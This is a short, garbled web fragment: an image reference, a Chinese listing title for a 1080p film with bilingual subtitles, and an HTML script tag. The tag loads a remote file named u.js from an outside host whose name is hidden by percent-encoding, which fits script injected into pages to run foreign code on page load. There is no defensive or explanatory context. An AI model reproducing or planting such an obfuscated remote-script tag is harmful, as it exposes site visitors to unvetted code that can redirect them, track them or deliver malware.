 不羁夜1080P中英双字<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>